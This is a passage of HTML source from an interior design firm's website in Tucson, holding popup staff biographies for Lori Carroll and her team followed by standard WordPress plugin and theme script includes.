data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
